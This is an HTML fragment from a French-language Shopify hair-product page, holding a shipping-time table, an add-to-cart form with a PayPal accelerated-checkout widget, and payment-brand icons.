                <div data-wau-modal-content="popup-content" style="display: none">
                  <style>
table {
    border-spacing: 0;
    width: 100%;
}

th, td {
    text-align: left;
    padding: 10px;
    border: solid 1px #000;
}
</style>
<table>

<tbody>

<tr>

<th> Pays/Zones</th>

<th> Temps estimé</th>

<th> Livraison gratuite</th>


</tr>

<tr>

<td> Amérique</td>

<td> 2-5 jours ouvrables</td>

<td> Gratuit</td>


</tr>

<tr>

<td> Canada</td>

<td> 2-5 jours ouvrables</td>

<td> Gratuit</td>


</tr>

<tr>

<td> Royaume-Uni</td>

<td> 2-4 jours ouvrables</td>

<td> Gratuit</td>


</tr>

<tr>

<td> européen</td>

<td> 2-4 jours ouvrables</td>

<td> Gratuit</td>


</tr>

<tr>

<td> Australie</td>

<td> 4-7 jours ouvrables</td>

<td> Gratuit</td>


</tr>

<tr>

<td> Amérique du Sud et Afrique</td>

<td> 4-7 jours ouvrables</td>

<td> Gratuit</td>


</tr>


</tbody>


</table>
                </div>
<div class="product__section--qty qty-selection" data-product-qty >
                  <label for="qty-7059210371155" class="h5">Quantité</label>
                  <a class="down quantity-control-down" field="quantity">-</a>
                    <input id="qty-7059210371155" min="1" type="text" name="quantity" class="js-qty-input quantity" value="1" />
                  <a class="up quantity-control-up" field="quantity">+</a>
                </div>
<div class="product__section--buttons product-add" ><form method="post" action="/fr-gb/cart/add" id="product-form-buttons-template--15976335671379__main" accept-charset="UTF-8" class="product__form-buttons js-prod-form-submit relative" enctype="multipart/form-data" data-product-id="7059210371155"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" />
<input class="formVariantId" name="id" type="hidden" value="41045732360275">
                    <input class="formQty" type="hidden" name="quantity" value="1" />
                    <div class="note note-success js-added-msg" style="display: none">
                      <b>Ajouté au panier</b>&nbsp;&nbsp;&nbsp;<a class="underline" href="/fr-gb/cart">Voir le Panier</a> ou <a class="underline" href="/fr-gb/collections/all">Continer les achats</a>.
                    </div>
                    <div class="note note-error js-error-msg" style="display: none">
                      <b>Erreur de panier</b>&nbsp;&nbsp;&nbsp;Certains articles sont devenus indisponibles. Mettez à jour la quantité et réessayez.
                    </div>

                    <input id="addToCart" type="submit" name="button" class="add clearfix AddtoCart js-ajax-submit  secondary-button"  value="Ajouter au panier"  />

                  
                     <div data-shopify="payment-button" class="shopify-payment-button"> <shopify-accelerated-checkout recommended="{&quot;supports_subs&quot;:false,&quot;supports_def_opts&quot;:false,&quot;name&quot;:&quot;paypal&quot;,&quot;wallet_params&quot;:{&quot;shopId&quot;:19424763,&quot;countryCode&quot;:&quot;US&quot;,&quot;merchantName&quot;:&quot;BAISI HAIR&quot;,&quot;phoneRequired&quot;:true,&quot;companyRequired&quot;:false,&quot;shippingType&quot;:&quot;shipping&quot;,&quot;shopifyPaymentsEnabled&quot;:false,&quot;hasManagedSellingPlanState&quot;:null,&quot;requiresBillingAgreement&quot;:false,&quot;merchantId&quot;:&quot;JC8RHF24CLGES&quot;,&quot;sdkUrl&quot;:&quot;https://www.paypal.com/sdk/js?components=buttons\u0026commit=false\u0026currency=USD\u0026locale=fr_FR\u0026client-id=AfUEYT7nO4BwZQERn9Vym5TbHAG08ptiKa9gm8OARBYgoqiAJIjllRjeIMI4g294KAH1JdTnkzubt1fr\u0026merchant-id=JC8RHF24CLGES\u0026intent=authorize&quot;}}" fallback="{&quot;supports_subs&quot;:true,&quot;supports_def_opts&quot;:true,&quot;name&quot;:&quot;buy_it_now&quot;,&quot;wallet_params&quot;:{}}" access-token="e140f2fd4ef7a5fa2ed7dd414b20e445" buyer-country="GB" buyer-locale="fr" buyer-currency="USD" variant-params="[{&quot;id&quot;:41045732360275,&quot;requiresShipping&quot;:true}]" shop-id="19424763" enabled-flags="[&quot;ae0f5bf6&quot;]" > <div class="shopify-payment-button__button" role="button" disabled aria-hidden="true" style="background-color: transparent; border: none"> <div class="shopify-payment-button__skeleton">&nbsp;</div> </div> <div class="shopify-payment-button__more-options shopify-payment-button__skeleton" role="button" disabled aria-hidden="true">&nbsp;</div> </shopify-accelerated-checkout> <small id="shopify-buyer-consent" class="hidden" aria-hidden="true" data-consent-type="subscription"> Cet article constitue un achat récurrent ou différé. En continuant, j’accepte la <span id="shopify-subscription-policy-button">politique de résiliation</span> et vous autorise à facturer mon moyen de paiement aux prix, fréquences et dates listées sur cette page jusqu’à ce que ma commande soit traitée ou que je l’annule, si autorisé. </small> </div>
                     <input type="hidden" name="product-id" value="7059210371155" /><input type="hidden" name="section-id" value="template--15976335671379__main" /></form></div>
<div class="product-text__block" >
                    
                      <div class="product-text__block-icon">

                        <svg class="icon--testament-secure " version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
       height="22px" width="22px" viewBox="0 0 16 21" xml:space="preserve">
      <g class="hover-fill" fill="">
        <path d="M13.7142856,7.33333334 L12.7619047,7.33333334 L12.7619047,5.42857143 C12.7619047,2.8 10.6285713,0.66666667 7.9999999,0.66666667 C5.37142847,0.66666667 3.23809513,2.8 3.23809513,5.42857143 L3.23809513,7.33333334 L2.28571418,7.33333334 C1.23809513,7.33333334 0.380952273,8.1904762 0.380952273,9.23809524 L0.380952273,18.7619048 C0.380952273,19.8095238 1.23809513,20.6666667 2.28571418,20.6666667 L13.7142856,20.6666667 C14.7619047,20.6666667 15.6190476,19.8095238 15.6190476,18.7619048 L15.6190476,9.23809524 C15.6190476,8.1904762 14.7619047,7.33333334 13.7142856,7.33333334 Z M5.14285704,5.42857143 C5.14285704,3.84761906 6.41904752,2.57142858 7.9999999,2.57142858 C9.58095224,2.57142858 10.8571428,3.84761906 10.8571428,5.42857143 L10.8571428,7.33333334 L5.14285704,7.33333334 L5.14285704,5.42857143 Z M13.7142856,18.7619048 L2.28571418,18.7619048 L2.28571418,9.23809524 L13.7142856,9.23809524 L13.7142856,18.7619048 Z M7.9999999,15.9047619 C9.04761898,15.9047619 9.90476184,15.0476191 9.90476184,14 C9.90476184,12.9523809 9.04761898,12.0952381 7.9999999,12.0952381 C6.95238084,12.0952381 6.09523799,12.9523809 6.09523799,14 C6.09523799,15.0476191 6.95238084,15.9047619 7.9999999,15.9047619 Z" fill-rule="nonzero"></path>
      </g>
      <style>.product-text__block-icon .icon--testament-secure:hover .hover-fill { fill: ;}</style>
    </svg>






                      </div>
                    
                    
                    
                      <div class="product-text__block-content">
                        
                          Paiement sécurisé 100 % garanti
                        
                      </div>
                    
                    
                      <div class="product-text__block-textcontent">
                          <p>Que vous payiez via PayPal ou par carte de crédit, le paiement sera 100% sûr et simple. si vous ne recevez pas les articles ou si vous rencontrez un problème de qualité, vous obtiendrez un remboursement à 100 %.</p>
                          <div class="product-page-info__payments">
                            
  <svg class="payment-icon" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>


  <svg class="payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>

  <svg class="payment-icon" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>

  <svg class="payment-icon" width="38" height="24" role="img" aria-labelledby="pi-jcb" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg"><title id="pi-jcb">JCB</title><g fill="none" fill-rule="evenodd"><g fill-rule="nonzero"><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/></g><path d="M11.5 5H15v11.5a2.5 2.5 0 0 1-2.5 2.5H9V7.5A2.5 2.5 0 0 1 11.5 5z" fill="#006EBC"/><path d="M18.5 5H22v11.5a2.5 2.5 0 0 1-2.5 2.5H16V7.5A2.5 2.5 0 0 1 18.5 5z" fill="#F00036"/><path d="M25.5 5H29v11.5a2.5 2.5 0 0 1-2.5 2.5H23V7.5A2.5 2.5 0 0 1 25.5 5z" fill="#2AB419"/><path d="M10.755 14.5c-1.06 0-2.122-.304-2.656-.987l.78-.676c.068 1.133 3.545 1.24 3.545-.19V9.5h1.802v3.147c0 .728-.574 1.322-1.573 1.632-.466.144-1.365.221-1.898.221zm8.116 0c-.674 0-1.388-.107-1.965-.366-.948-.425-1.312-1.206-1.3-2.199.012-1.014.436-1.782 1.468-2.165 1.319-.49 3.343-.261 3.926.27v.972c-.572-.521-1.958-.898-2.919-.46-.494.226-.737.917-.744 1.448-.006.56.245 1.252.744 1.497.953.467 2.39.04 2.919-.441v1.01c-.358.255-1.253.434-2.129.434zm8.679-2.587c.37-.235.582-.567.582-1.005 0-.438-.116-.687-.348-.939-.206-.207-.58-.469-1.238-.469H23v5h3.546c.696 0 1.097-.23 1.315-.415.283-.25.426-.53.426-.96 0-.431-.155-.908-.737-1.212zm-1.906-.281h-1.428v-1.444h1.495c.956 0 .944 1.444-.067 1.444zm.288 2.157h-1.716v-1.513h1.716c.986 0 1.083 1.513 0 1.513z" fill="#FFF" fill-rule="nonzero"/></g></svg>

  <svg class="payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-maestro"><title id="pi-maestro">Maestro</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#00A2E5" cx="23" cy="12" r="7"/><path fill="#7375CF" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>

  <svg class="payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>

  <svg class="payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>

  <svg class="payment-icon" viewBox="-36 25 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-unionpay"><title id="pi-unionpay">Union Pay</title><path fill="#005B9A" d="M-36 46.8v.7-.7zM-18.3 25v24h-7.2c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h1.4zm12.6 0c-1.3 0-2.9 1-3.2 2.3l-4.5 19.4c-.3 1.3.5 2.3 1.8 2.3h-4.9V25h10.8z"/><path fill="#E9292D" d="M-19.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3h-8.9c-.8 0-1.5-.6-1.5-1.4v-21c0-.8.7-1.6 1.5-1.6h14.7z"/><path fill="#0E73B9" d="M-5.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3H-26h.5c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h14z"/><path fill="#059DA4" d="M2 26.6v21c0 .8-.6 1.4-1.5 1.4h-12.1c-1.3 0-2.1-1.1-1.8-2.3l4.5-19.4C-8.6 26-7 25-5.7 25H.5c.9 0 1.5.7 1.5 1.6z"/><path fill="#fff" d="M-21.122 38.645h.14c.14 0 .28-.07.28-.14l.42-.63h1.19l-.21.35h1.4l-.21.63h-1.68c-.21.28-.42.42-.7.42h-.84l.21-.63m-.21.91h3.01l-.21.7h-1.19l-.21.7h1.19l-.21.7h-1.19l-.28 1.05c-.07.14 0 .28.28.21h.98l-.21.7h-1.89c-.35 0-.49-.21-.35-.63l.35-1.33h-.77l.21-.7h.77l.21-.7h-.7l.21-.7zm4.83-1.75v.42s.56-.42 1.12-.42h1.96l-.77 2.66c-.07.28-.35.49-.77.49h-2.24l-.49 1.89c0 .07 0 .14.14.14h.42l-.14.56h-1.12c-.42 0-.56-.14-.49-.35l1.47-5.39h.91zm1.68.77h-1.75l-.21.7s.28-.21.77-.21h1.05l.14-.49zm-.63 1.68c.14 0 .21 0 .21-.14l.14-.35h-1.75l-.14.56 1.54-.07zm-1.19.84h.98v.42h.28c.14 0 .21-.07.21-.14l.07-.28h.84l-.14.49c-.07.35-.35.49-.77.56h-.56v.77c0 .14.07.21.35.21h.49l-.14.56h-1.19c-.35 0-.49-.14-.49-.49l.07-2.1zm4.2-2.45l.21-.84h1.19l-.07.28s.56-.28 1.05-.28h1.47l-.21.84h-.21l-1.12 3.85h.21l-.21.77h-.21l-.07.35h-1.19l.07-.35h-2.17l.21-.77h.21l1.12-3.85h-.28m1.26 0l-.28 1.05s.49-.21.91-.28c.07-.35.21-.77.21-.77h-.84zm-.49 1.54l-.28 1.12s.56-.28.98-.28c.14-.42.21-.77.21-.77l-.91-.07zm.21 2.31l.21-.77h-.84l-.21.77h.84zm2.87-4.69h1.12l.07.42c0 .07.07.14.21.14h.21l-.21.7h-.77c-.28 0-.49-.07-.49-.35l-.14-.91zm-.35 1.47h3.57l-.21.77h-1.19l-.21.7h1.12l-.21.77h-1.26l-.28.42h.63l.14.84c0 .07.07.14.21.14h.21l-.21.7h-.7c-.35 0-.56-.07-.56-.35l-.14-.77-.56.84c-.14.21-.35.35-.63.35h-1.05l.21-.7h.35c.14 0 .21-.07.35-.21l.84-1.26h-1.05l.21-.77h1.19l.21-.7h-1.19l.21-.77zm-19.74-5.04c-.14.7-.42 1.19-.91 1.54-.49.35-1.12.56-1.89.56-.7 0-1.26-.21-1.54-.56-.21-.28-.35-.56-.35-.98 0-.14 0-.35.07-.56l.84-3.92h1.19l-.77 3.92v.28c0 .21.07.35.14.49.14.21.35.28.7.28s.7-.07.91-.28c.21-.21.42-.42.49-.77l.77-3.92h1.19l-.84 3.92m1.12-1.54h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35.14.21.21.49.14.91l-.49 2.38h-.91l.42-2.17c.07-.28.07-.49 0-.56-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.63-3.57m9.8 0h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35s.21.49.14.91l-.49 2.38h-.91l.42-2.24c.07-.21 0-.42-.07-.49-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.7-3.57m-5.81 0h.98l-.77 3.5h-.98l.77-3.5m.35-1.33h.98l-.21.84h-.98l.21-.84zm1.4 4.55c-.21-.21-.35-.56-.35-.98v-.21c0-.07 0-.21.07-.28.14-.56.35-1.05.7-1.33.35-.35.84-.49 1.33-.49.42 0 .77.14 1.05.35.21.21.35.56.35.98v.21c0 .07 0 .21-.07.28-.14.56-.35.98-.7 1.33-.35.35-.84.49-1.33.49-.35 0-.7-.14-1.05-.35m1.89-.7c.14-.21.28-.49.35-.84v-.35c0-.21-.07-.35-.14-.49a.635.635 0 0 0-.49-.21c-.28 0-.49.07-.63.28-.14.21-.28.49-.35.84v.28c0 .21.07.35.14.49.14.14.28.21.49.21.28.07.42 0 .63-.21m6.51-4.69h2.52c.49 0 .84.14 1.12.35.28.21.35.56.35.91v.28c0 .07 0 .21-.07.28-.07.49-.35.98-.7 1.26-.42.35-.84.49-1.4.49h-1.4l-.42 2.03h-1.19l1.19-5.6m.56 2.59h1.12c.28 0 .49-.07.7-.21.14-.14.28-.35.35-.63v-.28c0-.21-.07-.35-.21-.42-.14-.07-.35-.14-.7-.14h-.91l-.35 1.68zm8.68 3.71c-.35.77-.7 1.26-.91 1.47-.21.21-.63.7-1.61.7l.07-.63c.84-.28 1.26-1.4 1.54-1.96l-.28-3.78h1.19l.07 2.38.91-2.31h1.05l-2.03 4.13m-2.94-3.85l-.42.28c-.42-.35-.84-.56-1.54-.21-.98.49-1.89 4.13.91 2.94l.14.21h1.12l.7-3.29-.91.07m-.56 1.82c-.21.56-.56.84-.91.77-.28-.14-.35-.63-.21-1.19.21-.56.56-.84.91-.77.28.14.35.63.21 1.19"/></svg>

  <svg class="payment-icon" viewBox="0 0 38 24" width="38" height="24" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-venmo"><title id="pi-venmo">Venmo</title><g fill="none" fill-rule="evenodd"><rect fill-opacity=".07" fill="#000" width="38" height="24" rx="3"/><path fill="#3D95CE" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M24.675 8.36c0 3.064-2.557 7.045-4.633 9.84h-4.74L13.4 6.57l4.151-.402 1.005 8.275c.94-1.566 2.099-4.025 2.099-5.702 0-.918-.154-1.543-.394-2.058l3.78-.783c.437.738.634 1.499.634 2.46z" fill="#FFF" fill-rule="nonzero"/></g></svg>


  <svg class="payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>

<svg xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-afterpay"><title id="pi-afterpay">Afterpay</title><path fill="#b2fce4" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="m27.4 6.8-2.7-1.6-2.7-1.6c-1.8-1-4.1.3-4.1 2.4v.4c0 .2.1.4.3.5l1.3.7c.4.2.8-.1.8-.5v-.8c0-.4.4-.7.8-.5l2.5 1.4 2.4 1.5c.4.2.4.7 0 .9l-2.5 1.4-2.5 1.6c-.4.2-.8-.1-.8-.5v-.4c0-2.1-2.3-3.4-4.1-2.4l-2.7 1.6-2.7 1.6c-1.8 1-1.8 3.7 0 4.7l2.7 1.6 2.7 1.6c1.8 1 4.1-.3 4.1-2.4v-.4c0-.2-.1-.4-.3-.5l-1.3-.7c-.4-.2-.8.1-.8.5v.8c0 .4-.4.7-.8.5l-2.5-1.4-2.5-1.5c-.4-.2-.4-.7 0-.9l2.5-1.4 2.5-1.4c.4-.2.8.1.8.5v.4c0 2.1 2.3 3.4 4.1 2.4l2.7-1.6 2.7-1.6c1.9-1.2 1.9-3.8.1-4.9z"/></svg>

